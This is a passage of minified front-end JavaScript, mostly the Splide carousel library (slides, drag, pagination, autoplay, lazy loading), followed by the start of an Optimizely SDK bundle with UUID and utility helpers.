r="rtl"!==(n=n||i.direction)||e?n===Dt?0:-1:1;return It[t]&&It[t][r]||t.replace(/width|left|right/i,(function(t,e){return t=It[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t}))},orient:function(t){return t*("rtl"===i.direction?1:-1)}}},Elements:function(t,e,n){var r,o,s,a=Ct(t),l=a.on,u=a.bind,c=t.root,d=n.i18n,p={},f=[],m=[],g=[];function _(){r=L("."+Kt),o=C(r,"."+Xt),J(r&&o,"A track/list element is missing."),y(f,E(o,"."+Qt+":not(."+te+")")),k({arrows:ie,pagination:se,prev:re,next:oe,bar:le,toggle:ue},(function(t,e){p[e]=L("."+t)})),M(p,{root:c,track:r,list:o,slides:f});var t=c.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(G),e=n.role;c.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!z(c,Nt)&&"SECTION"!==c.tagName&&e&&D(c,Nt,e),D(c,Zt,d.carousel),D(o,Nt,"presentation"),x()}function v(t){var e=Yt.concat("style");i(f),$(c,m),$(r,g),A([r,o],e),A(c,t?e:["style",Zt])}function x(){$(c,m),$(r,g),m=S(Gt),g=S(Kt),w(c,m),w(r,g),D(c,Ht,n.label),D(c,Bt,n.labelledby)}function L(t){return(t=Z(c,t))&&function(t,e){if(h(t.closest))return t.closest(e);for(var i=t;i&&1===i.nodeType&&!T(i,e);)i=i.parentElement;return i}(t,"."+Gt)===c?t:void 0}function S(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===Gt&&he]}return M(p,{setup:_,mount:function(){l(mt,v),l(mt,_),l(gt,x),u(document,ye+" keydown",(function(t){s="keydown"===t.type}),{capture:!0}),u(c,"focusin",(function(){b(c,ge,!!s)}))},destroy:v})},Slides:function(t,e,n){var o=Ct(t),s=o.on,a=o.emit,l=o.bind,u=(o=e.Elements).slides,c=o.list,p=[];function f(){u.forEach((function(t,e){E(t,e,-1)}))}function y(){k((function(t){t.destroy()})),i(p)}function E(e,i,n){i=function(t,e,i,n){var o,s=Ct(t),a=s.on,l=s.emit,u=s.bind,c=t.Components,h=t.root,d=t.options,p=d.isNavigation,f=d.updateOnMove,m=d.i18n,g=d.pagination,_=d.slideFocus,v=c.Direction.resolve,y=z(n,"style"),w=z(n,Ht),x=-1<i,L=C(n,"."+ee);function T(){var r=t.splides.map((function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""})).join(" ");D(n,Ht,at(m.slideX,(x?i:e)+1)),D(n,jt,r),D(n,Nt,_?"button":""),_&&A(n,Zt)}function E(){o||S()}function S(){var i,r,s;o||(i=t.index,(s=k())!==F(n,he)&&(b(n,he,s),D(n,zt,p&&s||""),l(s?"active":"inactive",M)),s=function(){if(t.is(Te))return k();var e=H(c.Elements.track),i=H(n),r=v("left",!0),o=v("right",!0);return tt(e[r])<=et(i[r])&&tt(i[o])<=et(e[o])}(),r=!s&&(!k()||x),t.state.is([4,5])||D(n,Ut,r||""),D(V(n,d.focusableNodes||""),Rt,r?-1:""),_&&D(n,Rt,r?-1:0),s!==F(n,fe)&&(b(n,fe,s),l(s?"visible":"hidden",M)),s||document.activeElement!==n||(r=c.Slides.getAt(t.index))&&j(r.slide),b(n,de,e===i-1),b(n,pe,e===i+1))}function k(){var n=t.index;return n===e||d.cloneStatus&&n===i}var M={index:e,slideIndex:i,slide:n,container:L,isClone:x,mount:function(){x||(n.id=h.id+"-slide"+lt(e+1),D(n,Nt,g?"tabpanel":"group"),D(n,Zt,m.slide),D(n,Ht,w||at(m.slideLabel,[e+1,t.length]))),u(n,"click",r(l,ft,M)),u(n,"keydown",r(l,"sk",M)),a([pt,"sh",bt],S),a(xt,T),f&&a(dt,E)},destroy:function(){o=!0,s.destroy(),$(n,ve),A(n,Yt),D(n,"style",y),D(n,Ht,w||"")},update:S,style:function(t,e,i){N(i&&L||n,t,e)},isWithin:function(i,n){return i=it(i-e),(i=x||!d.rewind&&!t.is(Le)?i:X(i,t.length-i))<=n}};return M}(t,i,n,e),i.mount(),p.push(i),p.sort((function(t,e){return t.index-e.index}))}function S(t){return t?M((function(t){return!t.isClone})):p}function k(t,e){S(e).forEach(t)}function M(t){return p.filter(h(t)?t:function(e){return d(t)?T(e.slide,t):v(g(t),e.index)})}return{mount:function(){f(),s(mt,y),s(mt,f)},destroy:y,update:function(){k((function(t){t.update()}))},register:E,get:S,getIn:function(t){var i=e.Controller,r=i.toIndex(t),o=i.hasFocus()?1:n.perPage;return M((function(t){return rt(t.index,r,r+o-1)}))},getAt:function(t){return M(t)[0]},add:function(t,e){_(t,(function(t){var i,o,s;m(t=d(t)?U(t):t)&&((i=u[e])?L(t,i):x(c,t),w(t,n.classes.slide),i=t,o=r(a,_t),i=V(i,"img"),(s=i.length)?i.forEach((function(t){l(t,"load error",(function(){--s||o()}))})):o())})),a(mt)},remove:function(t){B(M(t).map((function(t){return t.slide}))),a(mt)},forEach:k,filter:M,style:function(t,e,i){k((function(n){n.style(t,e,i)}))},getLength:function(t){return(t?u:p).length},isEnough:function(){return p.length>n.perPage}}},Layout:function(t,e,i){var n,o,s,a=(h=Ct(t)).on,l=h.bind,c=h.emit,h=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,f=e.track,m=e.list,g=h.getAt,_=h.style;function v(){n=i.direction===Dt,N(p,"maxWidth",Y(i.width)),N(f,d("paddingLeft"),w(!1)),N(f,d("paddingRight"),w(!0)),y(!0)}function y(t){var e=H(p);!t&&o.width===e.width&&o.height===e.height||(N(f,"height",function(){var t="";return n&&(J(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),_(d("marginRight"),Y(i.gap)),_("width",i.autoWidth?null:Y(i.fixedWidth)||(n?"":L())),_("height",Y(i.fixedHeight)||(n?i.autoHeight?null:L():x()),!0),o=e,c(vt),s!==(s=M())&&(b(p,_e,s),c("overflow",s)))}function w(t){var e=i.padding;t=d(t?"right":"left");return e&&Y(e[t]||(u(e)?0:e))||"0px"}function x(){return Y(i.height||H(m).width*i.heightRatio)}function L(){var t=Y(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function T(){return H(m)[d("width")]}function E(t,e){return(t=g(t||0))?H(t.slide)[d("width")]+(e?0:k()):0}function C(t,e){var i;return(t=g(t))?(t=H(t.slide)[d("right")],i=H(m)[d("left")],it(t-i)+(e?0:k())):0}function S(e){return C(t.length-1)-C(0)+E(0,e)}function k(){var t=g(0);return t&&parseFloat(N(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||S(!0)>T()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=r(c,_t),e=St(0,t,null,1),function(){e.isPaused()&&e.start()})),a([gt,mt],v),a(_t,y)},resize:y,listSize:T,slideSize:E,sliderSize:S,totalSize:C,getPadding:function(t){return parseFloat(N(f,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,e,n){var r,o=Ct(t),s=o.on,a=e.Elements,l=e.Slides,u=e.Direction.resolve,c=[];function h(){if(s(mt,d),s([gt,_t],m),r=g()){var i=r,o=l.get().slice(),u=o.length;if(u){for(;o.length<i;)y(o,o);y(o.slice(-i),o.slice(0,i)).forEach((function(e,r){var s=r<i,h=function(e,i){return w(e=e.cloneNode(!0),n.classes.clone),e.id=t.root.id+"-clone"+lt(i+1),e}(e.slide,r);s?L(h,o[0].slide):x(a.list,h),y(c,h),l.register(h,r-i+(s?0:u),e.index)}))}e.Layout.resize(!0)}}function d(){f(),h()}function f(){B(c),i(c),o.destroy()}function m(){var t=g();r!==t&&(r<t||!t)&&o.emit(mt)}function g(){var i,r=n.clones;return t.is(Le)?p(r)&&(r=(i=n[u("fixedWidth")]&&e.Layout.slideSize(0))&&et(H(a.track)[u("width")]/i)||n[u("autoWidth")]&&t.length||2*n.perPage):r=0,r}return{mount:h,destroy:f}},Move:function(t,e,i){var n,r=Ct(t),o=r.on,s=r.emit,a=t.state.set,l=(r=e.Layout).slideSize,u=r.getPadding,c=r.totalSize,h=r.listSize,d=r.sliderSize,f=(r=e.Direction).resolve,m=r.orient,g=(r=e.Elements).list,_=r.track;function v(){e.Controller.isBusy()||(e.Scroll.cancel(),y(t.index),e.Slides.update())}function y(t){b(T(t,!0))}function b(i,n){t.is(Te)||(n=n?i:function(i){var n,r;return t.is(Le)&&(r=(n=L(i))>e.Controller.getEnd(),(n<0||r)&&(i=w(i,r))),i}(i),N(g,"transform","translate"+f("X")+"("+n+"px)"),i!==n&&s("sh"))}function w(t,e){var i=t-C(e),n=d();return t-m(n*(et(it(i)/n)||1))*(e?1:-1)}function x(){b(E(),!0),n.cancel()}function L(t){for(var i=e.Slides.get(),n=0,r=1/0,o=0;o<i.length;o++){var s=i[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,n=s}return n}function T(e,n){var r=m(c(e-1)-("center"===(r=i.focus)?(h()-l(e,!0))/2:+r*l(e)||0));return n?(e=r,e=i.trimSpace&&t.is(xe)?ot(e,0,m(d(!0)-h())):e):r}function E(){var t=f("left");return H(g)[t]-H(_)[t]+m(u(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!i.trimSpace)}return{mount:function(){n=e.Transition,o([ht,vt,gt,mt],v)},move:function(t,e,i,r){var o,l;t!==e&&(o=i<t,l=m(w(E(),o)),o?0<=l:l<=g[f("scrollWidth")]-H(_)[f("width")])&&(x(),b(w(E(),i<t),!0)),a(4),s(dt,e,i,t),n.start(e,(function(){a(3),s(pt,e,i,t),r&&r()}))},jump:y,translate:b,shift:w,cancel:x,toIndex:L,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=p(e)?E():e;var i=!0!==t&&m(e)<m(C(!1));t=!1!==t&&m(e)>m(C(!0));return i||t},reposition:v}},Controller:function(t,e,i){var n,o,s,a,l=Ct(t),u=l.on,c=l.emit,h=e.Move,f=h.getPosition,m=h.getLimit,g=h.toPosition,_=(l=e.Slides).isEnough,v=l.getLength,y=i.omitEnd,b=t.is(Le),w=t.is(xe),x=r(k,!1),L=r(k,!0),T=i.start||0,E=T;function C(){o=v(!0),s=i.perMove,a=i.perPage,n=O();var t=ot(T,0,y?n:o-1);t!==T&&(T=t,h.reposition())}function S(){n!==O()&&c("ei")}function k(t,e){var i=s||(N()?1:a);return-1===(i=M(T+i*(t?-1:1),T,!(s||N())))&&w&&!nt(f(),m(!t),1)?t?0:n:e?i:P(i)}function M(e,r,l){var u;return _()||N()?((u=function(e){if(w&&"move"===i.trimSpace&&e!==T)for(var n=f();n===g(e,!0)&&rt(e,0,t.length-1,!i.rewind);)e<T?--e:++e;return e}(e))!==e&&(r=e,e=u,l=!1),e<0||n<e?e=s||!rt(0,e,r,!0)&&!rt(n,r,e,!0)?b?l?e<0?-(o%a||a):o:e:i.rewind?e<0?n:0:-1:A(D(e)):l&&e!==r&&(e=A(D(r)+(e<r?-1:1)))):e=-1,e}function P(t){return b?(t+o)%o||0:t}function O(){for(var t=o-(N()||b&&s?1:a);y&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return ot(t,0,o-1)}function A(t){return ot(N()?t:a*t,0,n)}function D(t){return N()?X(t,n):tt((n<=t?o-1:t)/a)}function I(t){t!==T&&(E=T,T=t)}function N(){return!p(i.focus)||i.isNavigation}function R(){return t.state.is([4,5])&&!!i.waitForTransition}return{mount:function(){C(),u([gt,mt,"ei"],C),u(vt,S)},go:function(t,e,i){var r;R()||-1<(r=P(t=function(t){var e,i,r=T;return d(t)?(e=(i=t.match(/([+\-<>])(\d+)?/)||[])[1],i=i[2],"+"===e||"-"===e?r=M(T+ +(""+e+(+i||1)),T):">"===e?r=i?A(+i):x(!0):"<"===e&&(r=L(!0))):r=b?t:ot(t,0,n),r}(t)))&&(e||r!==T)&&(I(r),h.move(t,r,E,i))},scroll:function(t,i,r,o){e.Scroll.scroll(t,i,r,(function(){var t=P(h.toIndex(f()));I(y?X(t,n):t),o&&o()}))},getNext:x,getPrev:L,getAdjacent:k,getEnd:O,setIndex:I,getIndex:function(t){return t?E:T},toIndex:A,toPage:D,toDest:function(t){return t=h.toIndex(t),w?ot(t,0,n):t},hasFocus:N,isBusy:R}},Arrows:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.bind,u=s.emit,c=i.classes,h=i.i18n,d=e.Elements,p=e.Controller,f=d.arrows,m=d.track,g=f,_=d.prev,v=d.next,y={};function b(){var t=i.arrows;!t||_&&v||(g=f||I("div",c.arrows),_=S(!0),v=S(!1),n=!0,x(g,[_,v]),f||L(g,m)),_&&v&&(M(y,{prev:_,next:v}),R(g,t?"":"none"),w(g,o=ie+"--"+i.direction),t&&(a([ht,pt,mt,bt,"ei"],k),l(v,"click",r(C,">")),l(_,"click",r(C,"<")),k(),D([_,v],jt,m.id),u("arrows:mounted",_,v))),a(gt,T)}function T(){E(),b()}function E(){s.destroy(),$(g,o),n?(B(f?[_,v]:g),_=v=null):A([_,v],Yt)}function C(t){p.go(t,!0)}function S(t){return U('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(i.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function k(){var e,i,n,r;_&&v&&(r=t.index,e=p.getPrev(),i=p.getNext(),n=-1<e&&r<e?h.last:h.prev,r=-1<i&&i<r?h.first:h.next,_.disabled=e<0,v.disabled=i<0,D(_,Ht,n),D(v,Ht,r),u("arrows:updated",_,v,e,i))}return{arrows:y,mount:b,destroy:E,update:k}},Autoplay:function(t,e,i){var n,r,o=Ct(t),s=o.on,a=o.bind,l=o.emit,u=St(i.interval,t.go.bind(t,">"),(function(t){var e=h.bar;e&&N(e,"width",100*t+"%"),l("autoplay:playing",t)})),c=u.isPaused,h=e.Elements,d=(o=e.Elements).root,p=o.toggle,f=i.autoplay,m="pause"===f;function g(){c()&&e.Slides.isEnough()&&(u.start(!i.resetProgress),r=n=m=!1,y(),l(Lt))}function _(t){m=!!(t=void 0===t||t),y(),c()||(u.pause(),l(Tt))}function v(){m||(n||r?_(!1):g())}function y(){p&&(b(p,he,!m),D(p,Ht,i.i18n[m?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),u.set(t&&+z(t.slide,Ee)||i.interval)}return{mount:function(){f&&(i.pauseOnHover&&a(d,"mouseenter mouseleave",(function(t){n="mouseenter"===t.type,v()})),i.pauseOnFocus&&a(d,"focusin focusout",(function(t){r="focusin"===t.type,v()})),p&&a(p,"click",(function(){m?g():_(!0)})),s([dt,yt,mt],u.rewind),s(dt,w),p&&D(p,jt,h.track.id),m||g(),y())},destroy:u.cancel,play:g,pause:_,isPaused:c}},Cover:function(t,e,i){var n=Ct(t).on;function o(t){e.Slides.forEach((function(e){var i=C(e.container||e.slide,"img");i&&i.src&&s(t,i,e)}))}function s(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),R(e,t?"none":"")}return{mount:function(){i.cover&&(n(Et,r(s,!0)),n([ht,gt,mt],r(o,!0)))},destroy:r(o,!1)}},Scroll:function(t,e,i){var n,o,s=Ct(t),a=s.on,l=s.emit,u=t.state.set,c=e.Move,h=c.getPosition,d=c.getLimit,p=c.exceededLimit,f=c.translate,m=t.is(xe),g=1;function _(t,i,s,a,d){var f,_=h();b(),!s||m&&p()||(s=e.Layout.sliderSize(),f=st(t)*s*tt(it(t)/s)||0,t=c.toPosition(e.Controller.toDest(t%s))+f),s=nt(_,t,1);g=1,i=s?0:i||Q(it(t-_)/1.5,800),o=a,n=St(i,v,r(y,_,t,d),1),u(5),l(yt),n.start()}function v(){u(3),o&&o(),l(bt)}function y(t,e,n,r){var s=h();r=(t+(e-t)*(e=r,(t=i.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g;f(s+r),m&&!n&&p()&&(g*=.6,it(r)<10&&_(d(p(!0)),600,!1,o,!0))}function b(){n&&n.cancel()}function w(){n&&!n.isPaused()&&(b(),v())}return{mount:function(){a(dt,b),a([gt,mt],w)},destroy:b,scroll:_,cancel:w}},Drag:function(t,e,i){var n,r,s,a,l,c,h,d,p=Ct(t),f=p.on,m=p.emit,g=p.bind,_=p.unbind,v=t.state,y=e.Move,b=e.Scroll,w=e.Controller,x=e.Elements.track,L=e.Media.reduce,E=(p=e.Direction).resolve,C=p.orient,S=y.getPosition,k=y.exceededLimit,M=!1;function P(){var t=i.drag;B(!t),a="free"===t}function O(t){var e,n,r;c=!1,h||(e=H(t),n=t.target,r=i.noDrag,T(n,"."+ae+", ."+ne)||r&&T(n,r)||!e&&t.button||(w.isBusy()?q(t,!0):(d=e?x:window,l=v.is([4,5]),s=null,g(d,be,A,Ce),g(d,we,D,Ce),y.cancel(),b.cancel(),N(t))))}function A(e){var r,o,s,a,h;v.is(6)||(v.set(6),m("drag")),e.cancelable&&(l?(y.translate(n+R(e)/(M&&t.is(xe)?5:1)),h=200<j(e),r=M!==(M=k()),(h||r)&&N(e),c=!0,m("dragging"),q(e)):it(R(h=e))>it(R(h,!0))&&(r=e,a=(s=u(o=i.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,l=it(R(r))>(H(r)?s:a),q(e)))}function D(n){var r,o,s;v.is(6)&&(v.set(3),m("dragged")),l&&(o=function(t){return S()+st(t)*X(it(t)*(i.flickPower||600),a?1/0:e.Layout.listSize()*(i.flickMaxPages||1))}(r=function(e){if(t.is(Le)||!M){var i=j(e);if(i&&i<200)return R(e)/i}return 0}(r=n)),s=i.rewind&&i.rewindByDrag,L(!1),a?w.scroll(o,0,i.snap):t.is(Te)?w.go(C(st(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?w.go(k(!0)?">":"<"):w.go(w.toDest(o),!0),L(!0),q(n)),_(d,be,A),_(d,we,D),l=!1}function I(t){!h&&c&&q(t,!0)}function N(t){s=r,r=t,n=S()}function R(t,e){return F(t,e)-F(z(t),e)}function j(t){return W(t)-W(z(t))}function z(t){return r===t&&s||r}function F(t,e){return(H(t)?t.changedTouches[0]:t)["page"+E(e?"Y":"X")]}function H(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function B(t){h=t}return{mount:function(){g(x,be,o,Ce),g(x,we,o,Ce),g(x,ye,O,Ce),g(x,"click",I,{capture:!0}),g(x,"dragstart",q),f([ht,gt],P)},disable:B,isDragging:function(){return l}}},Keyboard:function(t,e,i){var n,r,o=Ct(t),a=o.on,l=o.bind,u=o.unbind,c=t.root,h=e.Direction.resolve;function d(){var t=i.keyboard;t&&(n="global"===t?window:c,l(n,Me,m))}function p(){u(n,Me)}function f(){var t=r;r=!0,s((function(){r=t}))}function m(e){r||((e=ke(e))===h(Pt)?t.go("<"):e===h(Ot)&&t.go(">"))}return{mount:function(){d(),a(gt,p),a(gt,d),a(dt,f)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,e,n){var o=Ct(t),s=o.on,a=o.off,l=o.bind,u=o.emit,c="sequential"===n.lazyLoad,h=[pt,bt],d=[];function p(){i(d),e.Slides.forEach((function(t){V(t.slide,Ae).forEach((function(e){var i=z(e,Pe),r=z(e,Oe);i===e.src&&r===e.srcset||(i=n.classes.spinner,i=C(r=e.parentElement,"."+i)||I("span",i,r),d.push([e,t,i]),e.src||R(e,"none"))}))})),(c?_:(a(h),s(h,f),f))()}function f(){(d=d.filter((function(e){var i=n.perPage*((n.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,i)||m(e)}))).length||a(h)}function m(t){var e=t[0];w(t[1].slide,me),l(e,"load error",r(g,t)),D(e,"src",z(e,Pe)),D(e,"srcset",z(e,Oe)),A(e,Pe),A(e,Oe)}function g(t,e){var i=t[0],n=t[1];$(n.slide,me),"error"!==e.type&&(B(t[2]),R(i,""),u(Et,i,n),u(_t)),c&&_()}function _(){d.length&&m(d.shift())}return{mount:function(){n.lazyLoad&&(p(),s(mt,p))},destroy:r(i,d),check:f}},Pagination:function(t,e,o){var s,a,l=Ct(t),u=l.on,c=l.emit,h=l.bind,d=e.Slides,p=e.Elements,f=e.Controller,m=f.hasFocus,g=f.getIndex,_=f.go,v=e.Direction.resolve,y=p.pagination,b=[];function x(){s&&(B(y?n(s.children):s),$(s,a),i(b),s=null),l.destroy()}function L(t){_(">"+t,!0)}function T(t,e){var i=b.length,n=ke(e),r=E(),o=-1;(r=(n===v(Ot,!1,r)?o=++t%i:n===v(Pt,!1,r)?o=(--t+i)%i:"Home"===n?o=0:"End"===n&&(o=i-1),b[o]))&&(j(r.button),_(">"+o),q(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return b[f.toPage(t)]}function S(){var t,e=C(g(!0)),i=C(g());e&&($(t=e.button,he),A(t,Ft),D(t,Rt,-1)),i&&(w(t=i.button,he),D(t,Ft,!0),D(t,Rt,"")),c("pagination:updated",{list:s,items:b},e,i)}return{items:b,mount:function e(){x(),u([gt,mt,"ei"],e);var i=o.pagination;if(y&&R(y,i?"":"none"),i){u([dt,yt,bt],S);i=t.length;var n=o.classes,l=o.i18n,g=o.perPage,_=m()?f.getEnd()+1:et(i/g);w(s=y||I("ul",n.pagination,p.track.parentElement),a=se+"--"+E()),D(s,Nt,"tablist"),D(s,Ht,l.select),D(s,qt,E()===Dt?"vertical":"");for(var v=0;v<_;v++){var k=I("li",null,s),M=I("button",{class:n.page,type:"button"},k),P=d.getIn(v).map((function(t){return t.slide.id})),O=!m()&&1<g?l.pageX:l.slideX;h(M,"click",r(L,v)),o.paginationKeyboard&&h(M,"keydown",r(T,v)),D(k,Nt,"presentation"),D(M,Nt,"tab"),D(M,jt,P.join(" ")),D(M,Ht,at(O,v+1)),D(M,Rt,-1),b.push({li:k,button:M,page:v})}S(),c("pagination:mounted",{list:s,items:b},C(t.index))}},destroy:x,getAt:C,update:S}},Sync:function(t,e,n){var o=n.isNavigation,s=n.slideFocus,a=[];function l(){var e,i;t.splides.forEach((function(e){e.isParent||(c(t,e.splide),c(e.splide,t))})),o&&((i=(e=Ct(t)).on)(ft,d),i("sk",f),i([ht,gt],h),a.push(e),e.emit(xt,t.splides))}function u(){a.forEach((function(t){t.destroy()})),i(a)}function c(t,e){(t=Ct(t)).on(dt,(function(t,i,n){e.go(e.is(Le)?n:t)})),a.push(t)}function h(){D(e.Elements.list,qt,n.direction===Dt?"vertical":"")}function d(e){t.go(e.index)}function f(t,e){v(De,ke(e))&&(d(t),q(e))}return{setup:r(e.Media.set,{slideFocus:p(s)?o:s},!0),mount:l,destroy:u,remount:function(){u(),l()}}},Wheel:function(t,e,i){var n=Ct(t).bind,r=0;function o(n){var o,s,a,l,u;n.cancelable&&(o=(u=n.deltaY)<0,s=W(n),a=i.wheelMinThreshold||0,l=i.wheelSleep||0,it(u)>a&&l<s-r&&(t.go(o?"<":">"),r=s),u=o,i.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(u)||q(n))}return{mount:function(){i.wheel&&n(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,i){var n=Ct(t).on,o=e.Elements.track,s=i.live&&!i.isNavigation,a=I("span",ce),l=St(90,r(u,!1));function u(t){D(o,$t,t),t?(x(o,a),l.start()):(B(a),l.cancel())}function c(t){s&&D(o,Vt,t?"off":"polite")}return{mount:function(){s&&(c(!e.Autoplay.isPaused()),D(o,Wt,!0),a.textContent="…",n(Lt,r(c,!0)),n(Tt,r(c,!1)),n([pt,bt],r(u,!0)))},disable:c,destroy:function(){A(o,[Vt,Wt,$t]),B(a)}}}}),Ne={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ie,arrow:ne,prev:re,next:oe,pagination:se,page:ae,spinner:Mt+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Re(t,e,i){var n=e.Slides;function r(){n.forEach((function(t){t.style("transform","translateX(-"+100*t.index+"%)")}))}return{mount:function(){Ct(t).on([ht,mt],r)},start:function(t,e){n.style("transition","opacity "+i.speed+"ms "+i.easing),s(e)},cancel:o}}function je(t,e,i){var n,o=e.Move,s=e.Controller,a=e.Scroll,l=e.Elements.list,u=r(N,l,"transition");function c(){u(""),a.cancel()}return{mount:function(){Ct(t).bind(l,"transitionend",(function(t){t.target===l&&n&&(c(),n())}))},start:function(e,r){var l=o.toPosition(e,!0),c=o.getPosition(),h=function(e){var n=i.rewindSpeed;if(t.is(xe)&&n){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return n}return i.speed}(e);1<=it(l-c)&&1<=h?i.useScroll?a.scroll(l,h,!1,r):(u("transform "+h+"ms "+i.easing),o.translate(l,!0),n=r):(o.jump(e),r())},cancel:c}}return At=function(){function t(e,i){this.event=Ct(),this.Components={},this.state=function(t){var e=t;return{set:function(t){e=t},is:function(t){return v(g(t),e)}}}(1),this.splides=[],this.n={},this.t={},J(e=d(e)?Z(document,e):e,e+" is invalid."),i=P({label:z(this.root=e,Ht)||"",labelledby:z(e,Bt)||""},Ne,t.defaults,i||{});try{P(i,JSON.parse(z(e,K)))}catch(e){J(!1,"Invalid JSON")}this.n=Object.create(P({},i))}var e=t.prototype;return e.mount=function(t,e){var i=this,n=this.state,r=this.Components;return J(n.is([1,7]),"Already mounted!"),n.set(1),this.i=r,this.r=e||this.r||(this.is(Te)?Re:je),this.t=t||this.t,k(M({},Ie,this.t,{Transition:this.r}),(function(t,e){t=t(i,r,i.n),(r[e]=t).setup&&t.setup()})),k(r,(function(t){t.mount&&t.mount()})),this.emit(ht),w(this.root,"is-initialized"),n.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this.i.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this.i.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this.i.Slides.add(t,e),this},e.remove=function(t){return this.i.Slides.remove(t),this},e.is=function(t){return this.n.type===t},e.refresh=function(){return this.emit(mt),this},e.destroy=function(t){void 0===t&&(t=!0);var e=this.event,n=this.state;return n.is(1)?Ct(this).on("ready",this.destroy.bind(this,t)):(k(this.i,(function(e){e.destroy&&e.destroy(t)}),!0),e.emit(wt),e.destroy(),t&&i(this.splides),n.set(7)),this},Jt(t,[{key:"options",get:function(){return this.n},set:function(t){this.i.Media.set(t,!0,!0)}},{key:"length",get:function(){return this.i.Slides.getLength(!0)}},{key:"index",get:function(){return this.i.Controller.getIndex()}}]),t}(),At.defaults={},At.STATES=e,At},"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).Splide=t(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).optimizelySdk={})}(this,(function(t){"use strict";for(var e,i=[],n=0;n<256;++n)i.push((n+256).toString(16).slice(1));var r=new Uint8Array(16);function o(){if(!e&&!(e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(r)}var s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function a(t,e,n){if(s.randomUUID&&!e&&!t)return s.randomUUID();var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,e){n=n||0;for(var a=0;a<16;++a)e[n+a]=r[a];return e}return function(t,e=0){return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]]).toLowerCase()}(r)}const l=Math.pow(2,53);function u(t){return"number"==typeof t&&Math.abs(t)<=l}function c(t,e){return t?f(t,(function(t){return t[e]})):{}}function h(t){return Object.keys(t).map((e=>t[e]))}function d(t){return Object.keys(t).map((e=>[e,t[e]]))}function p(t,e){let i;for(const n of t)if(e(n)){i=n;break}return i}function f(t,e){const i={};return t.forEach((t=>{const n=e(t);i[n]=t})),i}function m(t,...e){let i=0;return t.replace(/%s/g,(function(){const t=e[i++],n=typeof t;return"function"===n?t():"string"===n?t:String(t)}))}function g(t,e){return t.length===e.length&&t.every(((t,i)=>t===e[i]))}var _={checkArrayEquality:g,currentTimestamp:function(){return Math.round((new Date).getTime())},isSafeInteger:u,keyBy:c,uuid:function(){return a()},isNumber:function(t){return"number"==typeof t},getTimestamp:function(){return(new Date).getTime()},groupBy:function(t,e){const i={};return 